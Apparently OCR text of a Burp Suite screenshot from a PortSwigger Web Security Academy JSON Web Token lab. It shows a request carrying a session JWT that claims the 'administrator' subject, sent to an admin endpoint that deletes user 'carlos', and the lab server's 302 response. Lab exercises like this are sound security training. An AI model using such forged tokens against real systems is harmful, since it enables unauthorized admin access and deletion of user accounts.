 1 ×
...
Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0ad500730301ad57c01d4c4800010041.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
JSON Web Tokens
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ad500730301ad57c01d4c4800010041.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1NWJhOTIxMi00YWQwLTQzMDEtYThhYS1kMTM0MGZlYTg3NDgiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJw
b3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTk4NzkyNzR9.MvULsES6w-JG2WSXeF7SuOKa
puxvwP2wknV2UK1xgH4KGoNYtHVSPBd3_m3S33Ik_59eI1EI4fAoJ624eRH0nd8WOOEK7kUzjQf0_Tx732DRSksAm-q7j
ODLi1YwgLHXSL4Ijj_W2fsAvLiGIpW0AWBH9DZWEicFXe93SUl4TyQY6ihU0z8AyYvTq7wkKdZWGa8BwTZq6audgPPlUO
Ndxvl44SbM6pjaX0ZOU4wYeB6YoEUcgtC2Co6M4RReWLYYu_InyE0OVwe4iFvlDnvKUnJuN6bHyqnnL8_4JRLwAK_t1ON
8cuL2to34nWJzP3VId8ZwGm47HtlBCVFkxokDhQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 3